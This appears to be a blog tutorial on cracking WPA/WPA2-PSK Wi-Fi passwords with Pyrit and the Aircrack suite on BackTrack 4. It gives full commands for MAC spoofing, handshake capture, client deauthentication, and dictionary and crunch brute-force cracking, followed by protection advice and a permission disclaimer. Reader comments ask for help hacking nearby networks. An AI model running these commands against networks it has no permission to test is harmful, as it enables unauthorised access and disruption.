Introduction:
For a while now, the security industry has known that WEP encryption is terribly insecure. This information has more or less seeped into the general knowledge of society. What may not be known is that WPA and WPA2-PSK are also quite vulnerable. In the past it was deemed impractical to try and brute force the password of a network. Processors just weren’t fast enough to get the job done within someone’s lifetime. This belief is now being overturned as powerful GPU’s are hitting the market, featuring many processing cores just waiting to be utilized. So what is it about the WPA and WPA2 standard that make them now insecure? I’m glad you asked.

What Makes WPA And WPA2-PSK Now Insecure:
It’s all about the Pre Shared Key, or PSK for short. According to Pyrit’s website:
WPA/WPA2-PSK is a subset of WPA/WPA2 that skips the complex task of key distribution and client authentication by assigning every participating party the same Pre Shared Key. This master key is derived from a password which the administrating user has to pre-configure e.g. on his laptop and the Access Point. When the laptop creates a connection to the Access Point, a new session key is derived from the master key to encrypt and authenticate following traffic. This “shortcut” eases deployment of WPA/WPA2-protected networks for home- and small-office-use at the cost of making the protocol vulnerable to brute-force-attacks against it’s key negotiation phase; it allows attackers to ultimately reveal the password that protects the network. This vulnerability has to be considered exceptionally disastrous as the protocol allows much of the key derivation to be pre-computed, making simple brute-force-attacks even more alluring to the attacker.
Now that we know why the system is vulnerable, we need to get a few things together.
Necessary Materials:
I will be operating under the assumption that you have created a bootable USB version of Backtrack 4 R1 as is outlined in the tutorial here. You will also need a computer with either a Nvidia (8000 series or higher) or an ATI (4000 series or higher) graphics card for this to work. An internet connection is also required to download the necessary packages.
As far as wireless cards go, an Atheros based card is recommended, but some Intel based cards will also work.

Getting Things Started:
Now that you have all of your materials together, we need to do a little bit of prep work to get our flash drive up to snuff for this hack. To get things started boot into Backtrack from your flash drive.
Step 1:
If you followed the previous tutorial then networking should already be enabled. Run the following command to update the repositories.
apt-get update
It’s usually a good idea to update your packages to the latest version. To do that run:
apt-get upgrade
Now that we have the latest package list we can get down to installing the proper graphics drivers and the modules we will need.
Step 2:
(Easy Way)
The Backtrack repositories come with a pre-compiled binary of pyrit. Unfortunately the required display drivers in the repository are not always kept up to date. You may get lucky and just have it work for you, I was not so fortunate when I learned the first time around. The easy way is if you want a quick and dirty way of doing it. If you want the most performance out of your setup, the hard way has more steps that detail the process.
For ATI Graphics Cards:
apt-get install atidriver atistream cpyrit-stream
For Nvidia Graphics Cards:
apt-get install nvidia-driver cpyrit-cuda
In order to make sure everything is working you need to boot into an X session. Done by running:
startx
Once the desktop has loaded you will need to launch a command prompt and then run the command:
pyrit list_cores
If you see your graphics card in list, then congratulations, you’re ready for the next step. If it didn’t work for you then it may have crashed the X session. You will need to uninstall the drivers and packages that we just installed.
For ATI Graphics Cards:
apt-get remove cpyrit-stream atidriver atistream
For Nvidia Graphics Cards:
apt-get remove cpyrit-cuda nvidia-driver
(The Hard Way)
So you weren’t lucky enough to just have it work, huh? Not to fret, this section is for you. Whether the above method didn’t work for you or you want to create a flash drive that will work across multiple kinds of systems with different graphics cards in each, this section will walk you through the steps necessary to accomplish it. We will be compiling code from source in order to make this work, but fear not, we are here to hold your hand the whole way through.
The default VESA driver that BackTrack comes with should be enough to allow you to start an X session and download the necessary files. If it’s not, then you can download the files from another computer and transfer it over.
For ATI Graphics Cards:
Since we are going to be compiling from source anyways, we may as well get the most bang for our buck. Pyrit has an additional module for CAL++ support. It has a bit better performance than the pre-compiled stream module that is in the BackTrack repository.
Grab the latest ATI display driver from their driver page here. You need to make sure you select Linux x86 and not x86_x64, as BackTrack is a 32 bit distro. You will then need to grab the latest ATI Stream SDK from here (it’s all the way at the bottom of the page). Finally you will need to grab the CAL++ libraries from here.
Now that we have all of the files downloaded, we can start putting everything into place. Next extract the ATI Stream SDK. Enter the following commands in a command prompt window where /path/to/sdk/ is the actual path to the SDK folder that you just extracted.
export ATISTREAMSDKROOT=/path/to/sdk/
export ATISTREAMSDKSAMPLESROOT=/path/to/sdk/
export LD_LIBRARY_PATH=$ATISTREAMSDKROOT/lib/x86:$LD_LIBRARY_PATH
The next step is to extract the CAL++ library. Copy the contents of the “include” folder into the “include” folder located in /usr/local/include.
Now that all of the files are in place we can download the pyrit source code and begin compiling. Open a command prompt to the location that you want to save the folder that contains the pyrit source. Run the following command:
svn checkout http://pyrit.googlecode.com/svn/trunk/ pyrit_svn
Navigate to the folder called pyrit inside of the pyrit_svn folder. Once inside the folder, run the commands:
python setup.py build
python setup.py install
Next, navigate to the folder called cpyrit_calpp, inside of the pyrit_svn folder. Run the commands:
python setup.py build
python setup.py install
For the next part you need to make sure you are NOT in an X session (i.e. no GUI). Once you are out of the X session and at the command prompt, navigate to the folder where you saved the ATI display driver. Run the following commands:
chmod 777 <name of the display driver>
./<name of the display driver>
Follow the prompts of the installer until it finishes. Afterward, start X again and open a command prompt. To make sure that we’re ready to move on to the actual hacking part, run the command:
pyrit list_cores
You should see it list a CAL++ device along with the number of cores your CPU has minus 1. As a final test, run the command:
pyrit selftest
If the command checks out fine, you are ready to proceed on to the next section. If it doesn’t work for you, post your problem in either the comments or forums and we will try and help as best we can.
For Nvidia Graphics Cards:
First thing we need to do is grab the latest display driver from Nvidia’s site. You can find it here. You will want the one labeled Linux x86, NOT the one labeled x86_64. Next you will need to grab the CUDA Toolkit. It can be found here. You will want the 32 bit version of the one labeled “CUDA Toolkit for Ubuntu Linux”.
For the next part you will not want to be in a X session. Once you have logged out of X and are at a command prompt, navigate to the folder where you saved the toolkit and display driver. Run the commands:
chmod 777 <name of the display driver>
chmod 777 <name of the toolkit>
./<name of display driver>
./<name of the toolkit>
You can now go back in to an X session. Now that all of the files are in place we can download the pyrit source code and begin compiling. Open a command prompt to the location that you want to save the folder that contains the pyrit source. Run the following command:
svn checkout http://pyrit.googlecode.com/svn/trunk/ pyrit_svn
Navigate to the folder called pyrit inside of the pyrit_svn folder. Once inside the folder, run the commands:
python setup.py build
python setup.py install
Next, navigate to the folder called cpyrit_cuda, inside of the pyrit_svn folder. Run the commands:
python setup.py build
python setup.py install
To make sure that we’re ready to move on to the actual hacking part, run the command:
pyrit list_cores
You should see it list a Cuda device along with the number of cores your CPU has minus 1. As a final test, run the command:
pyrit selftest
If the command checks out fine, you are ready to proceed on to the next section. If it doesn’t work for you, post your problem in either the comments or forums and we will try and help as best we can.
Pirating Wireless With Pyrit:
Pyrit is a wonderful program that utilizes the power of multi-core processors. Through the addition of modules, it has the ability to use the extreme parallel processing power of graphics cards. This enables what would have taken days, to now be completed in minutes. We will also be using the Aircrack suite to capture the packets for cracking.
The first step in our cracking adventure is to change our MAC address. You need to know the name of your wireless interface. It will probably be something like wlan0 or ath0. From a command prompt, run the following commands:
ifconfig (interface) down
macchanger –mac 00:11:22:33:44:55 (interface)
airmon-ng start (interface)
Now we have our wireless card in what is called monitor mode. This enables us to capture packets across all the different wireless channels. For the next few examples we will assume that airmon-ng created a new interface called mon0. If yours is not named mon0, then substitute where necessary. The next step is to find our target and start capturing packets. Run the following command from a command prompt:
airodump-ng mon0
This will list all of the access points that are around you. We have setup a test access point called TechwareLabs that we are going to hack.
Now that we know what channel our target access point is on, we can do a more refined capture. This way we aren’t capturing packets from access points that don’t matter. To do this we run the commands:
airmon-ng stop mon0
airmon-ng start (interface) (channel of the access point)
airodump-ng -c (channel of the access point) -w (name of the capture file) -a –bssid (MAC address of the access point) mon0
This next step may be optional if you’re lucky. The main purpose is to capture a WPA handshake. This happens when a computer tries to connect to an access point. The next command sends out a DEAUTH packet to a target client that is connected to the access point. This forces them to be disconnected from the access point and then try to reconnect. It also makes for some interesting DOS attacks.
aireplay-ng -0 5 -a (MAC address of access point) -c (MAC address of client connected to access point) mon0
 |
 |

Once we have successfully captured a handshake, we can stop airodump-ng from capturing by using the Ctrl + C keyboard shortcut. We should now verify that our capture file has all the information that pyrit will need to start cracking. Pyrit has a command for analyzing capture files.
pyrit -r (capture file) analyze

We are now ready to use pyrit to try and crack the password using our dictionary file. BackTrack comes with a few dictionary files, but you will probably want to create your own in the long run. Run the command below in a command prompt. NOTE: In order to use your graphics cards, you must be in an X session.
pyrit -r (capture file) -i (dictionary file) -b (access point MAC address) attack_passthrough
Depending on how large your dictionary file is and how complicated the password is, the process can take a while. Just sit back and crack one open while your computer chugs away.
 |
 |
What If The Password Wasn’t In The Dictionary?:
Sometimes people actually follow proper password policies and choose something that isn’t super easy to guess. However, if they don’t pick a very long password, it is still susceptible to brute force cracking within a reasonable amount of time. Luckily, with the help of another program, we can pipe generated passwords on the fly to pyrit for it to try out. This way we can attempt the entire key space and will absolutely get the password. The only factor is time. The WPA/WPA2 standard allows for a password of up to 63 characters in length. If they do have a password that’s 63 characters long, you’ll have a better chance of walking up to their front door and asking for the key than brute force cracking it in your lifetime. Realistically most people have a password that is 8 characters or less. While it still may take a while, it is within the realm of possibility. We will be using a word list generator called crunch to directly pipe words into pyrit to try out.
crunch (min password length) (max password length) (charset) | pyrit -r (capture file) -b (access point MAC address) -i – attack_passthrough
For example, if you wanted to crack a password between 1 and 6 characters in length that you knew was only numbers, the commands would look as follows.
cd /pentest/passwords/crunch
./crunch 1 6 0123456789 | pyrit -r /root/capture.cap -b 00:11:22:33:44:55 -i – attack_passthrough
This will get the job done, but it will take quite a while and should be used as a last resort.
Tips and Tricks:
During my testing I noticed that the xorg.conf file doesn’t like to maintain the changes for the proprietary drivers to work properly whenever you restart. To combat this you can add a few lines to your rc.local script to have the configuration tool for your graphics driver run at startup. This is also useful if you plan on moving the flash drive around to different machines that have different graphics cards installed. In the latter case you will need to make sure you have both the Nvidia and ATI drivers installed. In the image below, I have it configured to run the configuration utilities for both display drivers. If you plan on using the flash drive in a computer that only has Nvidia graphics cards, then you don’t need the other configuration tool to run, and vice versa.
To edit your rc.local file you would type in the following commands:
nano /etc/rc.local

when you are done making the changes, don’t forget to hit Ctrl-O to write out the file and then Ctrl-X to exit nano.
Protecting Yourself:
Through the course of this article, I’ve walked you through the steps to hack someone’s wireless. What can you do to protect your home wireless network? The first step is to change the name of the network to something other than the default name. Don’t name your network “linksys” or “dlink” or anything similar. It’s a giant red flag that screams hack me. The second thing you should do is use WPA or WPA2 for your encryption. In addition to encrypting it, you need to pick a strong password. A strong password is something between 13 and 63 characters long that mixes uppercase, lowercase and numbers. Throw in some punctuation marks and symbols (.?!$) if you really want to screw with the hackers. If you do all of this, then more than likely you will be safe from attack. This will make it near impossible to brute force that password within any of our lifetimes.
Things That Won’t Protect You:
- Hiding your SSID
- MAC Filtering
- Using WEP encryption
Hiding your SSID does nothing to prevent hackers from finding the actual name of your network. There are many tools out there that render it useless as a means of security. Often times hiding your SSID can lead to network connection problems for legitimate users. In the very beginning of the article I showed you how to spoof your MAC address, therefore it can hardly be considered a valid security measure. WEP encryption has been broken for some time now. There are many tutorials online that specialize in cracking WEP encryption in under a minute.
Disclaimer And Closing Statements:
The information here, is presented with the intent that it be used for testing of your own networks. Do not hack any networks that you do not have permission to hack. It is illegal.
I hope that by reading this you can take something away about the state of wireless security. During my testing, I was able to get around 25000 PMKs with my i7 system running with a 4870 x2. Post your PMKs score and see if you can beat us. Have an interesting anecdote about your experiences? Post that too, we love to hear from you guys. Depending on reader response, I may post a follow up article, detailing how to run pyrit over the network. This will allow you to build a super powerful password cracking cluster. If you have any questions regarding any of the steps, feel free to post a comment and we will try to help as best we can. We’ve covered a lot of material in this article and it’s not surprising if you have questions.

please sent me wifi
master key
Your kidding right? You do have some kind of idea how wi-fi works right?
softwre plase
how to hack wifi near 100m by dell laptop.
What would be even more useful is to run a generic cluster using GPUs and boot CDs/USB drives. Imagine being able to throw a problem like generating rainbow files, simulating weather, rendering 3D scenes, playing chess (Grin) or whatever you want so long as the algorithm is suitable to clusters.
I wonder if anyone makes motherboards with several PCI-E slots for rackmount render farms… It would be an economical solution for some people who need to do huge batch rendering jobs. Come to think of it, the same reasoning applies to recoding videos.
Actually Nvidia has a solution that is exactly as you described (using their video cards of course). It’s called Tesla. You can read more about their solutions at their site. http://www.nvidia.com/object/tesla_computing_solutions.html